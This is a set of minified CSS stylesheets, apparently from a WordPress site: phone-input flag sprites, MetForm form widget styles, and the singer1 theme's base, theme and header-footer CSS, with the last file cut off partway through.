.la{background-position:-16px -77px}.react-tel-input .lb{background-position:-32px -77px}.react-tel-input .lc{background-position:-48px -77px}.react-tel-input .li{background-position:-64px -77px}.react-tel-input .lk{background-position:-80px -77px}.react-tel-input .lr{background-position:-96px -77px}.react-tel-input .ls{background-position:-112px -77px}.react-tel-input .lt{background-position:-128px -77px}.react-tel-input .lu{background-position:-144px -77px}.react-tel-input .lv{background-position:-160px -77px}.react-tel-input .ly{background-position:-176px -77px}.react-tel-input .ma{background-position:-192px -77px}.react-tel-input .mc{background-position:-208px -77px}.react-tel-input .md{background-position:-224px -77px}.react-tel-input .me{background-position:-112px -154px;height:12px}.react-tel-input .mg{background-position:0 -88px}.react-tel-input .mh{background-position:-16px -88px}.react-tel-input .mk{background-position:-32px -88px}.react-tel-input .ml{background-position:-48px -88px}.react-tel-input .mm{background-position:-64px -88px}.react-tel-input .mn{background-position:-80px -88px}.react-tel-input .mo{background-position:-96px -88px}.react-tel-input .mp{background-position:-112px -88px}.react-tel-input .mq{background-position:-128px -88px}.react-tel-input .mr{background-position:-144px -88px}.react-tel-input .ms{background-position:-160px -88px}.react-tel-input .mt{background-position:-176px -88px}.react-tel-input .mu{background-position:-192px -88px}.react-tel-input .mv{background-position:-208px -88px}.react-tel-input .mw{background-position:-224px -88px}.react-tel-input .mx{background-position:-240px -88px}.react-tel-input .my{background-position:0 -99px}.react-tel-input .mz{background-position:-16px -99px}.react-tel-input .na{background-position:-32px -99px}.react-tel-input .nc{background-position:-48px -99px}.react-tel-input .ne{background-position:-64px -99px}.react-tel-input .nf{background-position:-80px -99px}.react-tel-input .ng{background-position:-96px -99px}.react-tel-input .ni{background-position:-112px -99px}.react-tel-input .bq,.react-tel-input .nl{background-position:-128px -99px}.react-tel-input .no{background-position:-144px -99px}.react-tel-input .np{background-position:-160px -99px}.react-tel-input .nr{background-position:-176px -99px}.react-tel-input .nu{background-position:-192px -99px}.react-tel-input .nz{background-position:-208px -99px}.react-tel-input .om{background-position:-224px -99px}.react-tel-input .pa{background-position:-240px -99px}.react-tel-input .pe{background-position:0 -110px}.react-tel-input .pf{background-position:-16px -110px}.react-tel-input .pg{background-position:-32px -110px}.react-tel-input .ph{background-position:-48px -110px}.react-tel-input .pk{background-position:-64px -110px}.react-tel-input .pl{background-position:-80px -110px}.react-tel-input .pm{background-position:-96px -110px}.react-tel-input .pr{background-position:-112px -110px}.react-tel-input .ps{background-position:-128px -110px}.react-tel-input .pt{background-position:-144px -110px}.react-tel-input .pw{background-position:-160px -110px}.react-tel-input .py{background-position:-176px -110px}.react-tel-input .qa{background-position:-192px -110px}.react-tel-input .re{background-position:-208px -110px}.react-tel-input .ro{background-position:-224px -110px}.react-tel-input .rs{background-position:-240px -110px}.react-tel-input .ru{background-position:0 -121px}.react-tel-input .rw{background-position:-16px -121px}.react-tel-input .sa{background-position:-32px -121px}.react-tel-input .sb{background-position:-48px -121px}.react-tel-input .sc{background-position:-64px -121px}.react-tel-input .sd{background-position:-80px -121px}.react-tel-input .se{background-position:-96px -121px}.react-tel-input .sg{background-position:-112px -121px}.react-tel-input .sh{background-position:-128px -121px}.react-tel-input .si{background-position:-144px -121px}.react-tel-input .sk{background-position:-160px -121px}.react-tel-input .sl{background-position:-176px -121px}.react-tel-input .sm{background-position:-192px -121px}.react-tel-input .sn{background-position:-208px -121px}.react-tel-input .so{background-position:-224px -121px}.react-tel-input .sr{background-position:-240px -121px}.react-tel-input .ss{background-position:0 -132px}.react-tel-input .st{background-position:-16px -132px}.react-tel-input .sv{background-position:-32px -132px}.react-tel-input .sx{background-position:-48px -132px}.react-tel-input .sy{background-position:-64px -132px}.react-tel-input .sz{background-position:-80px -132px}.react-tel-input .tc{background-position:-96px -132px}.react-tel-input .td{background-position:-112px -132px}.react-tel-input .tg{background-position:-128px -132px}.react-tel-input .th{background-position:-144px -132px}.react-tel-input .tj{background-position:-160px -132px}.react-tel-input .tk{background-position:-176px -132px}.react-tel-input .tl{background-position:-192px -132px}.react-tel-input .tm{background-position:-208px -132px}.react-tel-input .tn{background-position:-224px -132px}.react-tel-input .to{background-position:-240px -132px}.react-tel-input .tr{background-position:0 -143px}.react-tel-input .tt{background-position:-16px -143px}.react-tel-input .tv{background-position:-32px -143px}.react-tel-input .tw{background-position:-48px -143px}.react-tel-input .tz{background-position:-64px -143px}.react-tel-input .ua{background-position:-80px -143px}.react-tel-input .ug{background-position:-96px -143px}.react-tel-input .us{background-position:-112px -143px}.react-tel-input .uy{background-position:-128px -143px}.react-tel-input .uz{background-position:-144px -143px}.react-tel-input .va{background-position:-160px -143px}.react-tel-input .vc{background-position:-176px -143px}.react-tel-input .ve{background-position:-192px -143px}.react-tel-input .vg{background-position:-208px -143px}.react-tel-input .vi{background-position:-224px -143px}.react-tel-input .vn{background-position:-240px -143px}.react-tel-input .vu{background-position:0 -154px}.react-tel-input .wf{background-position:-16px -154px}.react-tel-input .ws{background-position:-32px -154px}.react-tel-input .ye{background-position:-48px -154px}.react-tel-input .za{background-position:-64px -154px}.react-tel-input .zm{background-position:-80px -154px}.react-tel-input .zw{background-position:-96px -154px}.react-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}.react-tel-input .hide{display:none}.react-tel-input .v-hide{visibility:hidden}.react-tel-input .form-control{position:relative;font-size:14px;letter-spacing:.01rem;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-left:48px;margin-left:0;background:#fff;border:1px solid #cacaca;border-radius:5px;line-height:25px;height:35px;width:300px;outline:0}.react-tel-input .form-control.invalid-number{border:1px solid #d79f9f;background-color:#faf0f0;border-left-color:#cacaca}.react-tel-input .form-control.invalid-number:focus{border:1px solid #d79f9f;border-left-color:#cacaca;background-color:#faf0f0}.react-tel-input .form-control.open{z-index:2}.react-tel-input .flag-dropdown{outline:0;position:absolute;top:0;bottom:0;padding:0;background-color:#f5f5f5;border:1px solid #cacaca;border-radius:3px 0 0 3px}.react-tel-input .flag-dropdown.open{z-index:2;background:#fff;border-radius:3px 0 0 0}.react-tel-input .selected-flag{position:relative;width:38px;height:100%;padding:0 0 0 8px;border-radius:3px 0 0 3px}.react-tel-input .flag-dropdown.open .selected-flag{background:#fff;border-radius:3px 0 0 0}.react-tel-input .flag-dropdown:focus,.react-tel-input .flag-dropdown:hover{cursor:pointer}.react-tel-input .flag-dropdown:focus .selected-flag,.react-tel-input .flag-dropdown:hover .selected-flag{background-color:#fff}.react-tel-input input[disabled]+.flag-dropdown:hover{cursor:default}.react-tel-input input[disabled]+.flag-dropdown:hover .selected-flag{background-color:transparent}.react-tel-input .selected-flag .flag{position:absolute;top:50%;margin-top:-5px}.react-tel-input .selected-flag .arrow{position:relative;top:50%;margin-top:-2px;left:20px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.react-tel-input .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.react-tel-input .country-list{z-index:1;list-style:none;position:absolute;padding:0;margin:10px 0 10px -1px;box-shadow:1px 2px 10px rgba(0,0,0,.35);background-color:#fff;width:300px;max-height:200px;overflow-y:scroll;border-radius:0 0 3px 3px}.react-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.react-tel-input .country-list .country{padding:7px 9px}.react-tel-input .country-list .country .dial-code{color:#6b6b6b}.react-tel-input .country-list .country:hover{background-color:#f1f1f1}.react-tel-input .country-list .country.highlight{background-color:#f1f1f1}.react-tel-input .country-list .flag{margin-right:7px;margin-top:2px;display:inline-block}.react-tel-input .country-list .country-name{margin-right:6px}.react-tel-input .country-list .search{position:sticky;top:0;background-color:#fff;padding:10px 0 6px 10px}.react-tel-input .country-list .search-emoji{font-size:15px}.react-tel-input .country-list .search-box{border:1px solid #cacaca;border-radius:3px;font-size:15px;line-height:15px;margin-left:6px;padding:3px 8px 5px;outline:0}.react-tel-input .country-list .no-entries-message{padding:7px 10px 11px;opacity:.7}.mf-image-select-input,.mf-payment-method-input,.mf-toggle-select-input{position:absolute;opacity:0;width:0;height:0}.mf-image-select-input+img,.mf-payment-method-input+img,.mf-toggle-select-input+p{cursor:pointer}.mf-input-repeater-items{display:block;width:100%;position:relative}.mf-input-repeater-content{width:100%}.mf-input-repeater-content.mf-repeater-layout-inline{display:flex;flex-wrap:wrap}.mf-input-repeater-content.mf-repeater-layout-inline .attr-form-group{flex:1;padding-right:10px}.mf-input-repeater-content.mf-repeater-layout-inline .attr-form-group:last-child{padding-right:0!important}.mf-repeater-remove-btn{text-align:right;margin-bottom:15px}.mf-checkbox-option:first-child,.mf-radio-option:first-child{padding-left:0}.remove-btn,.repeater-add-btn{background-color:#fd397a;font-size:15px;padding:5px 12px;line-height:20px;border:none;box-shadow:none;font-weight:700}.remove-btn{font-size:12px;padding:0 10px;position:absolute;right:0;top:0;line-height:19px;display:inline-block;background-color:rgba(253,57,122,.1)}.remove-btn:hover{background-color:#fd397a}.repeater-add-btn{background-color:rgba(113,106,202,.1);padding-top:10px;padding-bottom:10px}.repeater-add-btn:hover{background-color:#716aca}.remove-btn svg,.repeater-add-btn svg{max-width:20px;height:auto;vertical-align:middle}.remove-btn i,.repeater-add-btn i{font-size:13px;margin-right:7px}.mf-image-select-option,.mf-image-select-option input[type=checkbox]+img,.mf-image-select-option input[type=radio]+img{border-color:transparent;display:flex;flex-direction:column-reverse}.mf-image-select-option .mf-image-select-thumbnail .mf-image-select-input,.mf-image-select-option input[type=checkbox]+img .mf-image-select-thumbnail .mf-image-select-input,.mf-image-select-option input[type=radio]+img .mf-image-select-thumbnail .mf-image-select-input{clip:rect(0 0 0 0);position:absolute}.mf-select-hover-image{max-width:300px;display:inline-block;position:fixed;border:5px solid #333;z-index:2;visibility:hidden;opacity:0}.mf-select-hover-image::before{content:"";position:absolute;top:-17px;left:12px;border-bottom:12px solid #333;border-left:12px solid transparent;border-right:12px solid transparent}.mf-select-hover-image::after{content:"";display:none;position:absolute;bottom:-16px;left:12px;border-top:12px solid #333;border-left:12px solid transparent;border-right:12px solid transparent}.mf-select-hover-image.mf-preview-top::before{display:none}.mf-select-hover-image.mf-preview-top::after{display:block}.mf-select-hover-image.mf-preview-top{transform:translateY(-100%)}.mf-input-calculation-total{display:block;font-size:16px}.mf-input-calculation-total::before{content:attr(data-prefix)}.mf-input-calculation-total::after{content:attr(data-suffix)}.mf-input-calculation-total:empty::after{content:"0"}.mf-image-select-title{color:#73788f;font-size:14px;line-height:16px;text-align:center;background-color:#f7f8fa;display:block;padding:12px 5px;box-sizing:border-box;transition:all .4s}.mf-image-select-option.active .mf-image-select-title{background-color:#73788f;color:#fff}.mf-image-select{flex-wrap:wrap;align-items:center}.mf-multistep-container .elementor-top-section{flex:0 0 100%;opacity:0;transition:all .4s ease-out!important;transform:translateY(0)}.mf-multistep-container .e-container--column{flex:0 0 100%;opacity:0;transition:all .4s ease-out!important;transform:translateY(0)}.mf-multistep-container .elementor-section-wrap>.e-con{flex:0 0 100%;opacity:0;transition:all .4s ease-out!important;transform:translateY(0)}.mf-multistep-container .elementor-section-wrap>.e-con.active{opacity:1}.mf-multistep-container .elementor-top-section.active{opacity:1}.mf-multistep-container .e-container--column.active{opacity:1}.mf-multistep-container .metform-steps{padding:0;list-style:none;margin:15px 0;display:none;position:relative;z-index:0}.mf-multistep-container.mf-form-multistep-nav-yes .metform-steps{display:flex;flex-wrap:wrap}.mf-multistep-container .metform-steps li{display:inline-flex;cursor:pointer;text-transform:capitalize;transition:all .4s;border-radius:4px;font-size:14px;line-height:20px;align-items:center}.mf-multistep-container .metform-steps .active{background-color:#8a2be2;color:#fff;border-color:#8a2be2}.mf-progress-step-bar{background-color:#ccc;height:5px;width:100%;border-radius:2px;margin:10px 0;position:relative}.mf-progress-step-bar span{background-color:#1f55f8;position:absolute;left:0;top:50%;transform:translateY(-50%);height:5px;border-radius:2px}.metform-step-icon{font-size:16px;margin-right:5px}.metform-step-item .metform-step-svg-icon{width:16px;height:auto;margin-right:5px}.mf-multistep-container .metform-form-content .elementor-inner{overflow-x:hidden}.mf-multistep-container .metform-form-content .elementor-section-wrap{display:flex;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start;transition:all .4s ease-out}.mf-multistep-container.mf_slide_direction_vertical .metform-form-content .elementor-section-wrap{flex-direction:column}.elementor-widget-mf-next-step .elementor-widget-container{transition:none!important}.mf-payment-method-option>label{display:block}.mf-multistep-container .flatpickr-calendar.static{position:relative}.mf-signature canvas{display:block;width:100%;background-color:#fff;border:1px solid #eaeaea;-webkit-transition:background .2s linear,border-color .2s linear;transition:background .2s linear,border-color .2s linear}.m-signature-pad{position:relative;z-index:0;cursor:crosshair}.mf-input-wrapper .m-signature-pad--footer{position:absolute;right:0;bottom:0;padding:8px;cursor:pointer}.mf-input-wrapper .m-signature-pad--footer>button{color:inherit;padding:0;background-color:transparent!important;border-width:0;font-size:0}.mf-input-wrapper .m-signature-pad--footer>button:focus,.mf-input-wrapper .m-signature-pad--footer>button:hover{color:inherit;background-color:transparent;outline:0}.mf-input-wrapper .m-signature-pad--footer>button::before{content:"\f021";display:inline-block;font:normal normal 700 16px/1 "Font Awesome 5 Free";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mf-input-wrapper div.mf-parent-like-dislike{padding:0;background-color:transparent;border-width:0}.mf-parent-like-dislike>.mf-radio-option{display:flex;flex-wrap:wrap}.mf-parent-like-dislike .attr-btn{color:#aaa;padding:0;line-height:1;outline:0;cursor:pointer}.mf-input-like{margin-right:15px}.mf-parent-like-dislike .mf-input-dislike:active,.mf-parent-like-dislike .mf-input-dislike:focus,.mf-parent-like-dislike .mf-input-like:active,.mf-parent-like-dislike .mf-input-like:focus{outline:0;box-shadow:none}.mf-parent-like-dislike .mf-radio-input:checked+.mf-input-dislike{color:red}.mf-parent-like-dislike .mf-radio-input:checked+.mf-input-like{color:green}.mf-card-info-wrapper label{width:100%;display:block;font-size:80%;margin-top:.5em;font-weight:500}.mf-parent-like-dislike .mf-radio-option label{display:inline-block;margin:0}.mf-parent-like-dislike .mf-radio-option label:last-child{vertical-align:-6px}.mf-input-dislike.red{color:red}.mf-input-wrapper .sketch-picker{position:absolute;top:100%;z-index:10}.elementor-widget-mf-color-picker input[type=text]{padding:3px 2px;text-align:center!important;font-family:monospace;font-size:14px}.mf-input.mf-input-mobile{width:100%!important;padding:10px 12px;height:auto;border-width:1px;border-style:solid;border-color:#eaeaea;border-radius:2px;background:0 0;background-color:#fafafa;box-shadow:none;box-sizing:border-box;transition:all .2s linear;font-size:14px;padding-left:70px!important}.mf-input-wrapper .react-tel-input .flag-dropdown{background-color:transparent;border:none;border-right:1px solid #eaeaea;padding:8px}.mf-input-wrapper .react-tel-input .country-list .search-box{width:calc(100% - 35px)}.mf-input-wrapper .react-tel-input .flag-dropdown:focus .selected-flag,.mf-input-wrapper .react-tel-input .flag-dropdown:hover .selected-flag{background-color:transparent}.mf-input-repeater-items .mf-input-control-label::after{width:20px;height:20px}.mf-input-repeater-items .mf-input-switch .mf-input-control:checked~.mf-input-control-label::after{left:34px}.mf-input-repeater-items .mf-input-switch{background-color:transparent}.select2-container--default{width:100%!important}.mf-input-repeater-items .select2-container--default .select2-selection--single{display:inline-block;width:100%;height:auto;border-color:#eaeaea;padding:8px;border-radius:0;background-color:#fafafa}.mf-input-repeater-items .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:1.8;font-size:14px}.mf-input-repeater-items .select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:50%;right:10px;width:20px;transform:translateY(-50%)}.mf-input-repeater-items ul.select2-results__options .select2-results__option{background-color:#fff;padding:10px 15px;font-size:15px;border-top:none!important;border-left:none;border-color:transparent;border:1px solid #eaeaea;border-top-color:#eaeaea;border-top-style:solid;border-top-width:1px}.mf-input-repeater-items .select2-dropdown{border:none}.mf-input-repeater-items .select2-search--dropdown{padding-left:0;padding-right:0}.mf-input-repeater-items ul.select2-results__options .select2-results__option:hover{background-color:#f0f0f0}.mf-input-wrapper .react-tel-input>.special-label{display:none}.mf-input-wrapper .react-tel-input .country-list .search{display:flex;align-items:center;flex-wrap:wrap}.mf-toggle-select .mf-input-toggle-option{position:relative}.mf-toggle-select .mf-input-toggle-option .attr-btn-info i{display:inline-block}.mf-card-number-wrapper{position:relative}.mf-credit-card-wrapper .mf-card-input-wrapper .mf-credit-card-number{padding-left:56px}.mf-card-input{margin-top:10px}.mf-card-info-wrapper{display:flex;align-items:flex-start;justify-content:space-between}.mf-card-info-wrapper>.mf-card-info-date{width:50%;flex:1 1 50%}.mf-card-info-wrapper input::-webkit-inner-spin-button,.mf-card-info-wrapper input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.mf-card-info-wrapper>.mf-card-info-date input{max-width:100px;display:inline-block;margin-right:16px}.mf-card-info-wrapper>.mf-card-info-cvv{width:50%;flex:1 1 50%;text-align:right}.mf-card-info-wrapper>.mf-card-info-cvv input{max-width:160px}.mf-credit-card-wrapper .mf-card-number-icon{position:absolute;width:60px;height:21px;top:0;left:0;padding:12px 0 12px 0;box-sizing:content-box;transition:all .2s linear;display:flex;align-items:center;justify-content:center;background:url(../images/card-custom.svg) no-repeat center/32px}.mf-credit-card-wrapper .mf-card-number-icon img{height:18px;width:auto}.mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-visa{background-image:url(../images/card-visa.png)}.mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-amex{background-image:url(../images/card-amex.png)}.mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-master{background-image:url(../images/card-master.svg)}.mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-discover{background-image:url(../images/card-discover.png)}.metform-form-content .elementor-widget-mf-simple-repeater .remove-btn{color:#fd397a;text-decoration:none;background-color:rgba(253,57,122,.1);border:0;font-size:14px;padding:2px 7px;transform:translateY(-8px)}.metform-form-content .elementor-widget-mf-simple-repeater .remove-btn:hover{color:#fff;background-color:#fd397a}.metform-form-content .elementor-widget-mf-simple-repeater .repeater-add-btn{background-color:#e3e1f9;color:#7b73e2;text-decoration:none;border:0}.metform-form-content .elementor-widget-mf-simple-repeater .repeater-add-btn:hover{color:#fff;background-color:#7b73e2}
---- singer1/css/style.min.css ----
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
---- singer1/css/theme.min.css ----
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.alignwide{margin-left:-80px;margin-right:-80px}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
---- singer1/css/header-footer.min.css ----
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-navigation{justify-content:flex-end}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header:not(.header-stacked) .header-inner .site-branding{max-width:30%}.site-header:not(.header-stacked) .header-inner .site-navigation{max-width:70%}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:right}.site-header.header-inverted .header-inner .site-navigation{justify-content:start}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}@media (max-width:576px){.site-header .header-inner:not(.header-stacked) .site-branding{max-width:80%}}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-navigation{justify-content:flex-end}.site-footer .footer-inner .site-branding{display:flex;flex-direction:column;justify-content:center}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner 